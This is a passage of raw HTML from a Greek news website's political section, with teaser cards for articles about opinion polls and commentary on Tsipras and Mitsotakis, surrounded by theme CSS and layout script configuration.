                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%bc%ce%b5%cf%84%cf%81%ce%ac-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1%cf%84/" rel="bookmark" class="td-image-wrap " title="Δημοσκόπηση-βόμβα μετρά τα νέα κόμματα: Η Καρυστιανού δεύτερη, τρίτος ο Τσίπρας &#8211; Τι κάνει ο Σαμαράς;"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Maria.Karystianou.Eurokinissi-696x463.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%bc%ce%b5%cf%84%cf%81%ce%ac-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%8c%ce%bc%ce%bc%ce%b1%cf%84/" rel="bookmark" title="Δημοσκόπηση-βόμβα μετρά τα νέα κόμματα: Η Καρυστιανού δεύτερη, τρίτος ο Τσίπρας &#8211; Τι κάνει ο Σαμαράς;">Δημοσκόπηση-βόμβα μετρά τα νέα κόμματα: Η Καρυστιανού δεύτερη, τρίτος ο Τσίπρας &#8211; Τι κάνει ο Σαμαράς;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T16:36:18+02:00" >31/10/2025 16:36</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η νέα δημοσκόπηση της Data C για την ΑΜΘ δείχνει πτώση της ΝΔ, άνοδο ΠΑΣΟΚ και Ελληνικής Λύσης, και ανατροπή του σκηνικού με την είσοδο Τσίπρα, Καρυστιανού και Σαμαρά</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%83%ce%b9%cf%87%ce%b1%ce%bc%ce%ac%cf%81%ce%b1-%cf%8c%cf%87%ce%b9-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%bf%cf%81%ce%b3%ce%b9%cf%83%ce%bc%ce%ad%ce%bd/" rel="bookmark" class="td-image-wrap " title="«Σιχαμάρα, όχι αντιπάθεια» – Οργισμένη ανάρτηση-κόλαφος του Νίκου Μωραΐτη για Τσίπρα και το νέο του Ινστιτούτο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2023/09/moratsi.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%83%ce%b9%cf%87%ce%b1%ce%bc%ce%ac%cf%81%ce%b1-%cf%8c%cf%87%ce%b9-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%bf%cf%81%ce%b3%ce%b9%cf%83%ce%bc%ce%ad%ce%bd/" rel="bookmark" title="«Σιχαμάρα, όχι αντιπάθεια» – Οργισμένη ανάρτηση-κόλαφος του Νίκου Μωραΐτη για Τσίπρα και το νέο του Ινστιτούτο">«Σιχαμάρα, όχι αντιπάθεια» – Οργισμένη ανάρτηση-κόλαφος του Νίκου Μωραΐτη για Τσίπρα και το νέο του Ινστιτούτο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T19:10:12+02:00" >30/10/2025 19:10</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">«Σιχαμάρα, όχι αντιπάθεια», γράφει ο Νίκος Μωραΐτης σε ανάρτηση-φωτιά για το νέο Επιστημονικό Συμβούλιο του Ινστιτούτου Τσίπρα. Ο γνωστός στιχουργός επιτίθεται προσωπικά σε πρόσωπα που συμμετέχουν, κατηγορώντας τον πρώην πρωθυπουργό για ανακύκλωση προσώπων που «κατέλυσαν τη δημοκρατία»</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%ce%bf%ce%b9-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82-%cf%80%cf%81/" rel="bookmark" class="td-image-wrap " title="Δημοσκόπηση–καμπανάκι: Οι πολίτες προτιμούν το «χάος» από τον Μητσοτάκη"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/09/Mitsotakisdeth.Eurokinissi-696x462.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%ba%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%ac%ce%ba%ce%b9-%ce%bf%ce%b9-%cf%80%ce%bf%ce%bb%ce%af%cf%84%ce%b5%cf%82-%cf%80%cf%81/" rel="bookmark" title="Δημοσκόπηση–καμπανάκι: Οι πολίτες προτιμούν το «χάος» από τον Μητσοτάκη">Δημοσκόπηση–καμπανάκι: Οι πολίτες προτιμούν το «χάος» από τον Μητσοτάκη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T11:49:38+02:00" >29/10/2025 11:49</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Δημοσκόπηση Interview για την POLITIC: Το «χάος» προηγείται του Μητσοτάκη στο δίλημμα «Μητσοτάκης ή χάος». Ο ΣΥΡΙΖΑ καταρρέει, η ΝΔ μένει στάσιμη, και το 45% ζητά νέες εκλογές</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_127 "><div class="td-fix-index"><!-- /75351959,23092720699/periodista.gr/billboard2 -->
<div id='billboard2' data-ocm-ad style="min-height:250px">
</div></div></div></div></div></div></div><div id="tdi_128" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_129  wpb_row td-pb-row" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}.tdi_129:before,.tdi_129:after{display:table}.tdi_129{margin-bottom:60px!important}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_129{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_129{margin-bottom:40px!important}}</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}.tdi_131{padding-top:5px!important}@media (max-width:767px){.tdi_131{margin-bottom:60px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_133  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_133{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_133,.tdi_133 .tdc-inner-columns{display:block}.tdi_133 .tdc-inner-columns{width:100%}.tdi_133{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-bottom:15px!important;border-color:#ec3535!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_133 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-bottom:30px!important;padding-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-bottom:25px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_133{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135 .vc_column-inner>.wpb_wrapper,.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_135 .vc_column-inner,.tdi_135 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_136 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136" >
<style>.tdi_136{margin-top:-10px!important;margin-left:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_136{margin-top:-5px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_136{margin-left:-20px!important}}@media (max-width:767px){.tdi_136{margin-top:-5px!important;margin-left:0px!important}}</style>
<style>.tdi_136{text-align:left!important}.tdi_136 .tdm-descr{color:#000000;font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_136 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_136 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Πολιτική</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_137 tdm-block-button-inline tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137"     >
<style>.tdi_137{margin-right:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-20px!important}}@media (max-width:767px){.tdi_137{margin-right:0px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_137{float:right;clear:none}.tdi_137 .tdm-btn-icon{position:relative;top:-1px}</style>
<style>body .tdi_138 .tdm-btn-text,body .tdi_138 i{color:#ec3535}body .tdi_138 svg{fill:#ec3535}body .tdi_138 svg *{fill:inherit}body .tdi_138:hover .tdm-btn-text,body .tdi_138:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_138:hover svg{fill:#000000}body .tdi_138:hover svg *{fill:inherit}.tdi_138 i{font-size:20px}.tdi_138 .tdm-btn-icon:last-child{margin-left:10px}.tdi_138{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_138 i{font-size:17px}.tdi_138 .tdm-btn-icon:last-child{margin-left:6px}.tdi_138{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="category/πολιτικη/"  title="ΠΡΟΒΟΛΗ ΟΛΩΝ" class="tds-button5 tdm-btn tdm-btn-sm tdi_138 " ><span class="tdm-btn-text">ΠΡΟΒΟΛΗ ΟΛΩΝ</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_139 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_139" >
<style>.tdi_139{margin-bottom:0px!important}@media (max-width:767px){.tdi_139{margin-bottom:0px!important}}</style>
<style>.tdi_139 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_139 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_139 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_139 .td_module_flex_1 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_139 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_139 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_139 .td_module_flex_1 .td-module-container{border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#eaeaea;flex-direction:column}.tdi_139 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_139 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_139 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_139 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_139 .td_module_flex_1 .td-image-container,.ie11 .tdi_139 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_139 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_139 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_139 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_139 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_139 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_139 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_139 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_139 .td_module_flex_1 .td-module-meta-info{position:relative;padding:20px 0}.tdi_139 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_139 .td_module_flex_4 .td-module-meta-info{padding:0px}.tdi_139 .td_module_flex_1 .entry-title{margin:0 0 12px 0;font-family:Open Sans!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}.tdi_139 .td_module_flex_4 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_139 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_139 .td_module_flex_1 .td-post-category{margin:0px;padding:0px;border:0px solid #aaa;background-color:rgba(255,255,255,0);color:#ec3535;font-family:Open Sans!important}.tdi_139 .td_module_flex_4 .td-post-category{margin:0px;padding:0px;border:0px solid #aaa;background-color:rgba(255,255,255,0);color:#ec3535}.tdi_139 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_139 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_139 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:none}.tdi_139 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_139 .td_module_flex_1 .td-excerpt{display:none}.tdi_139 .td_module_flex_4 .td-excerpt{display:none}.tdi_139 .td_module_flex_1 .td-author-date{display:inline}.tdi_139 .td_module_flex_4 .td-author-date{display:inline}.tdi_139 .td_module_flex_1 .td-post-author-name{display:none}.tdi_139 .td_module_flex_4 .td-post-author-name{display:none}.tdi_139 .td_module_flex_1 .td-post-date,.tdi_139 .td_module_flex_1 .td-post-author-name span{display:inline-block;color:#000000}.tdi_139 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_139 .td_module_flex_1 .td-icon-star,.tdi_139 .td_module_flex_1 .td-icon-star-empty,.tdi_139 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_139 .td_module_flex_4 .td-icon-star,.tdi_139 .td_module_flex_4 .td-icon-star-empty,.tdi_139 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_139 .td_module_flex_1 .td-module-comments{display:none}.tdi_139 .td_module_flex_4 .td-module-comments{display:none}.tdi_139 .td_module_flex_1 .td-module-title a{color:#000000}.tdi_139 .td_module_flex_1:hover .td-module-title a{color:#f43f3f!important}.tdi_139 .td_module_flex_4 .td-module-title a{color:#000000}.tdi_139 .td_module_flex_4:hover .td-module-title a{color:#f43f3f!important}.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_1 .td-post-author-name a{color:#000000}.tdi_139 .td_module_flex_1 .td-post-author-name:hover a{color:#ec3535}.tdi_139 .td_module_flex_4 .td-post-date,.tdi_139 .td_module_flex_4 .td-post-author-name span{color:#000000}.tdi_139 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 8px 0 0;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_139 .td_module_flex_4.td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_139 .td_module_flex_1.td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_139 .td_module_flex_4.td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_139 .td_module_flex_1 .td-editor-date,.tdi_139 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_139 .td_module_flex_1 .td-editor-date .entry-date,.tdi_139 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}.tdi_139 .td_module_flex_4 .td-editor-date,.tdi_139 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_139 .td_module_flex_4 .td-editor-date .entry-date,.tdi_139 .td_module_flex_4 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_139 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_139 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_139 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_139 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_139 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_139 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_139 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_139 .td_module_flex_1{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_139 .td_module_flex_1 .td-module-container:before{bottom:-7.5px}.tdi_139 .td_module_flex_4{padding-bottom:8px;margin-bottom:8px}.tdi_139 .td_module_flex_4 .td-module-container:before{bottom:-8px}.tdi_139 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_139 .td_module_flex_1 .td-module-meta-info{padding:15px 0}.tdi_139 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:19px!important}.tdi_139 .td_module_flex_4 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_139 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139 .td_module_wrap{padding-left:5px;padding-right:5px}.tdi_139 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_139 .td_module_flex_1{padding-bottom:6px;margin-bottom:6px}.tdi_139 .td_module_flex_1 .td-module-container:before{bottom:-6px}.tdi_139 .td_module_flex_4{padding-bottom:5px;margin-bottom:5px}.tdi_139 .td_module_flex_4 .td-module-container:before{bottom:-5px}.tdi_139 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_139 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_139 .td_module_flex_1 .td-module-meta-info{padding:12px 0}.tdi_139 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_139 .td_module_flex_4 .entry-title{margin:0px;font-size:13px!important}.tdi_139 .td_module_flex_4 .td-post-date,.tdi_139 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_139 .td_module_flex_4 .td-icon-star,.tdi_139 .td_module_flex_4 .td-icon-star-empty,.tdi_139 .td_module_flex_4 .td-icon-star-half{font-size:10px}.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_139 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_139 .td_module_flex_1 .td-editor-date,.tdi_139 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_139 .td_module_flex_1 .td-editor-date .entry-date,.tdi_139 .td_module_flex_1 .td-module-comments a{font-size:12px!important}.tdi_139 .td_module_flex_4 .td-editor-date,.tdi_139 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_139 .td_module_flex_4 .td-editor-date .entry-date,.tdi_139 .td_module_flex_4 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_139 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_139 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_139 .td_module_flex_1{padding-bottom:15px;margin-bottom:15px}.tdi_139 .td_module_flex_1 .td-module-container:before{bottom:-15px}.tdi_139 .td_module_flex_1 .td-module-container{border-width:0px;border-style:solid;border-color:#000}.tdi_139 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_139 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_139 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_139 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}}</style><script>var block_tdi_139 = new tdBlock();
block_tdi_139.id = "tdi_139";
block_tdi_139.atts = '{"modules_on_row":"","limit":"12","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"35","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDMwcHggMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MiIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMzAiLCJwb3J0cmFpdCI6IjE2In0=","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","modules_gap":"0","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_spacing":"-0.5","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"438","f_title2_font_family":"438","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiL